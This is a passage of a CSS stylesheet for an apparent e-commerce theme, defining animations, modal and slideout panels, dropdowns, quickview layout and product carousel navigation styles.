    transform: translateX(0) translateZ(0);
  }
  100% {
    transform: translateX(-100%) translateZ(0);
  }
}
.flashing-cursor {
  height: 48px;
  width: 3px;
  background: #000000;
  display: block;
  position: absolute;
  animation: flashing 1s infinite;
}
@keyframes flashing {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes move-vertical-hover {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-35px);
  }
  50.1% {
    transform: translateY(35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes move-vertical-out {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(35px);
  }
  50.1% {
    transform: translateY(-35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes scalein {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes scaleout {
  0% {
    transform: scaleX(1);
  }
  100% {
    transform: scaleX(0);
  }
}
@keyframes move-horizontal-hover {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(-25px);
  }
  50.1% {
    transform: translateX(25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes move-horizontal-out {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(25px);
  }
  50.1% {
    transform: translateX(-25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes translate-up {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(-100%);
  }
}
@keyframes translate-down {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0%);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@keyframes messages {
  0% {
    opacity: 0;
    transform: translateY(10px);
  }
  2% {
    opacity: 1;
    transform: translateY(0);
  }
  95% {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    transform: translateY(-10px);
  }
}
@keyframes progress {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes progress-line {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes t-0 {
  to {
    transform: none;
  }
}
@keyframes to-left {
  to {
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeIn {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-slideout-left {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(calc(-1 * 570px));
    transform: translateX(calc(-1 * 570px));
  }
}
@keyframes ox-modal-close-slideout-right {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
  }
}
@keyframes ox-modal-close-slideout-top {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
    transform: translateY(calc(-1 * var(--a2-slideout-height)));
  }
}
@keyframes ox-modal-active-slideout {
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes ox-modal-close-dd {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes ox-modal-active-dd {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-active-overlay {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 1;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes ox-modal-close-overlay {
  0% {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
}
@keyframes ox-modal-active-modal {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-modal {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
/* My Account */
.ox-dropdown .block-account .button {
  margin: 7px 0 0;
  width: 100%;
}
.ox-dropdown .block-account .block-customer-login .field.note {
  display: none;
}
.ox-dropdown .block-account .block-title {
  margin-bottom: 2rem;
}
.ox-slideout .header.links .delimiter,
.ox-links-drop .block-account .header.links .delimiter,
.ox-slideout .delimiter,
.ox-links-drop .block-account .delimiter {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  display: block;
  margin: 20px 7px;
  padding: 0;
}
.ox-slideout .header.links .button,
.ox-slideout .header__toplinks .button {
  padding: 16px 26px;
  margin-top: 10px;
  margin: 10px 9px 0;
}
.header__item-dropdown-content {
  display: none;
}
.ox-dropdown-hover .ox-overlay-close-btn {
  display: none;
}
.ox-dropdown {
  display: none;
  position: fixed;
  z-index: 890;
  background: var(--a2-dd-bg);
  padding: 30px;
  width: var(--a2-dd-width);
  opacity: 0;
  box-shadow: var(--a2-dd-shadow);
  max-height: calc(100% - var(--modal-top));
  overflow: auto;
}
.minicart--style-classic .ox-dropdown .block-compare,
.minicart--style-classic .ox-dropdown .block-wishlist,
.minicart--style-classic .ox-dropdown .block-minicart {
  margin-top: -17px;
}
.minicart--style-classic .ox-slideout .block-compare,
.minicart--style-classic .ox-slideout .block-wishlist,
.minicart--style-classic .ox-slideout .block-minicart {
  padding: 20px 30px 0;
}
.ox-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 890;
  overflow: hidden;
  opacity: 0;
  display: flex;
  background: none;
  align-items: center;
  justify-content: center;
}
.ox-modal > div,
.ox-modal .ox-modal-content {
  background-color: var(--a2-modal-bg);
  width: 960px;
  height: 550px;
  overflow: hidden;
  max-height: 100vh;
  box-shadow: var(--a2-modal-shadow, var(--a2-dd-shadow));
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-modal.ox-modal-active {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  animation: ox-modal-active-modal 0.5s;
  animation-fill-mode: forwards;
}
.ox-modal.ox-modal-active > div,
.ox-modal.ox-modal-active .ox-modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}
.ox-modal.ox-modal-close {
  animation: ox-modal-close-modal 0.3s;
  animation-fill-mode: forwards;
}
/* fix quickview scroll focus ios */
.touch .ox-modal #ox_quickview_wrapper {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
/* Slideouts */
.ox-slideout {
  position: fixed;
  top: 0;
  bottom: 0;
  width: 100%;
  max-width: var(--a2-slideout-width);
  height: 100%;
  z-index: 890;
  background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
  overflow: hidden;
  box-shadow: none;
  touch-action: manipulation;
}
.ox-slideout > div,
.ox-slideout .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-slideout .minicart-items-wrapper {
  height: auto !important;
  overflow-x: unset;
}
.ox-slideout .header__item-dropdown-content .block-compare,
.ox-slideout .header__item-dropdown-content .block-wishlist,
.ox-slideout .block-quotecart #quotecart-content-wrapper,
.ox-slideout .block-minicart #minicart-content-wrapper {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ox-slideout .block-account > .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .block-content,
.ox-slideout .block-wishlist .block-content,
.ox-slideout .block-minicart .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .dropdown-bottom-wrapper,
.ox-slideout .block-wishlist .dropdown-bottom-wrapper,
.ox-slideout .block-minicart .dropdown-bottom-wrapper {
  display: block;
  flex: 1 1 auto;
}
/*
    .ox-slideout--animation-3d{
        perspective: 1300px;
        .ox-slideout-right {
            -webkit-transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            -webkit-transform-origin: right;
            transform-origin: right;
            -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
        }
    }*/
.minicart--style-modern .ox-slideout-left,
.minicart--style-modern .ox-slideout-right {
  max-width: 570px;
  width: 100%;
  padding: 0;
}
.minicart--style-modern.ox-slideout-right {
  padding-right: 0;
  -webkit-transform: translateX(570px);
  transform: translateX(570px);
}
.minicart--style-modern .ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * 570px));
  transform: translateX(calc(-1 * 570px));
}
.ox-slideout-right {
  right: 0;
  -webkit-transform: translateX(var(--a2-slideout-width));
  transform: translateX(var(--a2-slideout-width));
}
.ox-slideout-right.ox-slideout-close {
  animation: ox-modal-close-slideout-right 0.3s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * var(--a2-slideout-width)));
  transform: translateX(calc(-1 * var(--a2-slideout-width)));
}
.ox-slideout-top {
  width: 100%;
  max-width: 100%;
  height: var(--a2-slideout-height);
  top: 0;
  left: 0;
  -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
  transform: translateY(calc(-1 * var(--a2-slideout-height)));
}
.ox-slideout-top.ox-slideout-close {
  animation: ox-modal-close-slideout-top 0.35s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-active {
  animation: ox-modal-active-slideout 0.35s;
  animation-fill-mode: forwards;
}
.ox-slideout-close {
  animation: ox-modal-close-slideout-left 0.3s;
  animation-fill-mode: forwards;
}
.ox-modal-overlay,
.ox-slideout-shadow {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: var(--a2-modal-overlay);
  visibility: hidden;
  opacity: 0;
  z-index: 879;
  transition: .3s opacity,.4s visibility;
  -webkit-transition: .3s opacity,.4s visibility;
  will-change: opacity, visibility;
}
.ox-fixed-slideout .ox-modal-overlay,
.ox-fixed-modal .ox-modal-overlay,
.ox-fixed-slideout .ox-slideout-shadow,
.ox-fixed-modal .ox-slideout-shadow {
  opacity: .8;
  visibility: visible;
}
.ox-fixed-overlay .ox-modal-overlay,
.ox-fixed-overlay .ox-slideout-shadow {
  display: none !important;
}
.ox-fixed {
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.ox-fixed-slideout-right {
  overflow-y: hidden;
}
.ox-overlay {
  background: var(--a2-overlay-bg);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 880;
  opacity: 0;
  visibility: hidden;
  overflow: auto;
  overflow-y: hidden;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-overlay > div,
.ox-overlay .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-overlay.ox-overlay-active {
  visibility: visible;
  animation: ox-modal-active-overlay 0.5s;
  animation-fill-mode: forwards;
}
.ox-overlay.ox-overlay-close {
  animation: ox-modal-close-overlay 0.5s;
  animation-fill-mode: forwards;
}
/* close button */
.ox-overlay-close-btn {
  cursor: pointer;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 10px;
  z-index: 90;
  transition: transform .3s ease .3s;
  transition-property: transform, -webkit-transform, opacity;
  color: #000000;
}
.ox-overlay-close-btn span {
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-overlay-close-btn span:before,
.ox-overlay-close-btn span:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-overlay-close-btn span:before {
  transform: rotate(45deg);
}
.ox-overlay-close-btn span:after {
  transform: rotate(-45deg);
}
.ox-dialog .ox-overlay-close-btn {
  background: none;
}
.ox-dialog .ox-overlay-close-btn:after {
  content: none;
}
.ox-dialog .ox-overlay-close-btn:focus,
.ox-dialog .ox-overlay-close-btn:hover {
  color: #000000;
}
#ox_quickview_wrapper .ox-overlay-close-btn {
  width: 40px;
  height: 40px;
  background: #000000;
  color: #ffffff;
  transition: background-color 0.3s ease;
}
#ox_quickview_wrapper .ox-overlay-close-btn span {
  vertical-align: unset;
}
#ox_quickview_wrapper .ox-overlay-close-btn span:before,
#ox_quickview_wrapper .ox-overlay-close-btn span:after {
  background-color: currentColor;
}
#ox_quickview_wrapper .ox-overlay-close-btn:hover {
  color: #000000;
  background: var(--a2-main-color);
}
.no-touch .ox-overlay-close-btn:hover span:before,
.no-touch .ox-overlay-close-btn:hover span:after {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}
@media (max-width: 959px) {
  .quickview-mobile--hide .product-item .ox-quickview-button,
  .quickview-mobile--hide .product-item .button.ox-quickview-button,
  .quickview-mobile--hide .product-item .button.quick-view {
    display: none !important;
  }
  .ox-modal > div,
  .ox-modal .ox-modal-content {
    width: 90%;
    height: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view,
  body.ox_quickview-catalog_product-view.catalog-product-view {
    overflow: auto !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox-quickview-catalog-product-view.catalog-product-view .column.main,
  body.ox_quickview-catalog_product-view.catalog-product-view .column.main {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    width: 100%;
    overflow: hidden;
    height: auto;
    margin-bottom: 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor {
    display: none !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    padding: 30px 30px 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 50px 40px 0;
  }
}
.ox-prev-next__link {
  display: none;
  height: 145px;
  position: fixed;
  top: calc(50% - 70px);
  z-index: 30;
}
.ox-prev-next__link.ox-product-link-previous {
  left: 0;
}
.ox-prev-next__link.ox-product-link-previous .ox-prev-next__arrow svg {
  transform: rotate(180deg);
  margin-right: 1px;
}
.ox-prev-next__link.ox-product-link-next {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content {
  order: 1;
}
.ox-prev-next__link.ox-product-link-next .inner {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .image-wrapper {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .product-image-container {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link .ox-prev-next__arrow {
  width: 30px;
  height: 100px;
  background: #000000;
  display: flex;
  justify-content: center;
  margin-top: 22px;
}
.ox-prev-next__link .ox-prev-next__arrow svg {
  fill: #ffffff;
  width: 23px;
}
.ox-prev-next__link .label {
  color: var(--a2-main-color);
}
.ox-prev-next__link .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-prev-next__link .image-wrapper {
  overflow: hidden;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .product-image-container {
  max-width: 125px;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .content-wrapper {
  z-index: 1;
  height: 100%;
  display: flex;
  position: absolute;
  top: 0;
  overflow: hidden;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .inner {
  background: #000000;
  color: #ffffff;
  display: flex;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .content {
  flex-flow: column;
  display: flex;
  height: 100%;
  font-weight: 700;
  width: 155px;
  text-transform: uppercase;
  font-size: 13px;
  padding: 20px;
  justify-content: space-between;
}
.ox-prev-next__link .content .name {
  max-height: 70px;
  overflow: hidden;
}
.ox-prev-next__link:hover .content-wrapper,
.ox-prev-next__link:hover .inner {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
  -ms-transition-duration: 0.25s;
  -webkit-transition-duration: 0.25s;
  transition-duration: 0.25s;
}
.ox-prev-next__link:hover .image-wrapper,
.ox-prev-next__link:hover .product-image-container {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.products-grid .owl-carousel .owl-stage {
  display: flex;
  min-width: 100%;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.crosssell.additional-products,
.related.additional-products,
.upsell.additional-products {
  margin-bottom: 50px;
}
.crosssell.additional-products .block-title,
.related.additional-products .block-title,
.upsell.additional-products .block-title {
  margin-bottom: 30px;
}
.crosssell.additional-products .block-title strong,
.related.additional-products .block-title strong,
.upsell.additional-products .block-title strong {
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
  max-width: calc(100% - 70px);
}
.crosssell.additional-products .block-title .owl-nav,
.related.additional-products .block-title .owl-nav,
.upsell.additional-products .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.crosssell.additional-products.title--align-left .block-title,
.related.additional-products.title--align-left .block-title,
.upsell.additional-products.title--align-left .block-title {
  display: flex;
  align-items: center;
}
.crosssell.additional-products.title--align-center .block-title,
.related.additional-products.title--align-center .block-title,
.upsell.additional-products.title--align-center .block-title {
  text-align: center;
}
.crosssell.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.related.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.upsell.additional-products.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title,
.related.additional-products.title--sideline.title--align-left .block-title,
.upsell.additional-products.title--sideline.title--align-left .block-title {
  contain: paint;
  text-align: left;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title:after,
.related.additional-products.title--sideline.title--align-left .block-title:after,
.upsell.additional-products.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title,
.related.additional-products.title--sideline.title--align-center .block-title,
.upsell.additional-products.title--sideline.title--align-center .block-title {
  contain: paint;
  text-align: center;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before,
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.owl-carousel .owl-dots {
  padding-top: 25px;
}
.owl-carousel .owl-dots button.owl-dot {
  line-height: 0;
}
.owl-carousel .owl-dots button.owl-dot span {
  width: 27px;
  height: 2px;
  display: inline-block;
  background: var(--a2-dot-color);
  margin: 10px 5px;
  transition: all 0.2s;
}
.owl-carousel .owl-dots button.owl-dot.active span {
  width: 60px;
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.owl-carousel .owl-dots button.owl-dot:hover span {
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.owl-carousel .owl-dots button.owl-dot:after {
  content: none !important;
}
.crosssell .owl-carousel .owl-nav,
.related .owl-carousel .owl-nav,
.upsell .owl-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.crosssell .owl-carousel .owl-nav button,
.related .owl-carousel .owl-nav button,
.upsell .owl-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next,
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: var(--a2-owl-nav-bg);
}
.crosssell .owl-carousel .owl-nav button.owl-next span:before,
.related .owl-carousel .owl-nav button.owl-next span:before,
.upsell .owl-carousel .owl-nav button.owl-next span:before,
.crosssell .owl-carousel .owl-nav button.owl-prev span:before,
.related .owl-carousel .owl-nav button.owl-prev span:before,
.upsell .owl-carousel .owl-nav button.owl-prev span:before,
.crosssell .owl-carousel .owl-nav button.owl-next span:after,
.related .owl-carousel .owl-nav button.owl-next span:after,
.upsell .owl-carousel .owl-nav button.owl-next span:after,
.crosssell .owl-carousel .owl-nav button.owl-prev span:after,
.related .owl-carousel .owl-nav button.owl-prev span:after,
.upsell .owl-carousel .owl-nav button.owl-prev span:after {
  height: 10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next:after,
.related .owl-carousel .owl-nav button.owl-next:after,
.upsell .owl-carousel .owl-nav button.owl-next:after,
.crosssell .owl-carousel .owl-nav button.owl-prev:after,
.related .owl-carousel .owl-nav button.owl-prev:after,
.upsell .owl-carousel .owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next span,
.related .owl-carousel .owl-nav button.owl-next span,
.upsell .owl-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-carousel.widget-product-grid .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.owl-carousel.widget-product-grid .owl-nav button {
  transition: transform 0.2s ease;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: var(--a2-owl-nav-bg);
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:before,
.owl-carousel.widget-product-grid .owl-nav button.owl-next span:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev span:after {
  height: 10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next:after,
.owl-carousel.widget-product-grid .owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.owl-carousel.widget-product-grid .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
  left: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
  right: -10px;
}
.owl-carousel.widget-product-grid .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.owl-nav button.owl-next,
.owl-nav button.owl-prev {
  width: 22px;
  height: 29px;
  padding: 0;
  background: var(--a2-owl-nav-bg);
}
.owl-nav button.owl-next span,
.owl-nav button.owl-prev span {
  line-height: 15px;
  height: 15px;
  width: 8px;
  color: transparent;
  display: inline-block;
  position: relative;
}
.owl-nav button.owl-next span:before,
.owl-nav button.owl-prev span:before,
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  content: ' ';
  width: 2px;
  height: 9px;
  display: block;
  background: var(--a2-owl-nav-arrow);
  position: absolute;
  transform: rotate(45deg);
  left: 3px;
  top: 0px;
}
.owl-nav button.owl-next span:after,
.owl-nav button.owl-prev span:after {
  transform: rotate(-45deg);
  top: 6px;
}
.owl-nav button.owl-next:hover span:before,
.owl-nav button.owl-prev:hover span:before,
.owl-nav button.owl-next:hover span:after,
.owl-nav button.owl-prev:hover span:after {
  background: var(--a2-owl-nav-arrow-hover);
}
.owl-nav button.owl-next:after,
.owl-nav button.owl-prev:after {
  background: var(--a2-owl-nav-bg-hover, var(--a2-main-color));
}
.owl-nav button.owl-next.disabled,
.owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.owl-nav button.owl-prev:after {
  transform-origin: right;
}
.owl-dots--show .owl-carousel .owl-nav button.owl-next,
.owl-dots--show .owl-carousel .owl-nav button.owl-prev {
  margin-top: -25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev {
  background: transparent;
  width: 22px;
  height: 25px;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev span:before {
  background: #b9b9b9;
}
